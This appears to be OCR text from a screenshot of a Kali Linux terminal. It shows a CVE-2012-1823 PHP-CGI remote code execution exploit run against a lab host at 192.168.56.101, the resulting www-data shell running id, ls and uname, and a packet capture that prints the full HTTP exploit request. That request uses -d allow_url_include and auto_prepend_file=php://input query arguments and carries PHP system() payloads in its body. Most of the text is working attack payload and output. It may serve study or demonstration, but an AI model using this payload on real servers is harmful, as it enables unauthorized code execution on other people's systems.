 root@kali:~# python cve-2012-1823.py http://192.168.56.101/
[+] Attempting CVE-2012-1823 - PHP-CGI RCE
~$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
~$ ls
all.css
all.js
bootstrap-1.1.0.css
bootstrap.css
favicon.ico
index.php
patch.css
~$ uname -a
Linux debian 2.6.32-5-amd64 #1 SMP Thu Mar 22 17:26:33 UTC 2012 x86_64 GNU/Linux
~$
root@kali: ~
File Edit View Search Terminal Help
........POST /?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input HTTP/1.1
Accept-Encoding: identity
Content-Length: 28
Host: 192.168.56.101
Content-Type: application/x-www-form-urlencoded
Connection: close
User-Agent: Mozilla
<?php system('ls');die(); ?>
2014-10-12 10:22:41.741011 IP 192.168.56.102.57100 > 192.168.56.101.80: Flags [P.], seq 1818396492:1818396763, ack 1567929438, win 29, op
r 121595], length 271
E..Cdi@.@../..8f..8e...Plb.L]t.^.....Q.....
...,....POST /?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input HTTP/1.1
Accept-Encoding: identity
Content-Length: 34
Host: 192.168.56.101
Content-Type: application/x-www-form-urlencoded
Connection: close
User-Agent: Mozilla
<?php system('uname -a');die(); ?>
KALI LINUX
The quieter you become, the more you are able to hear.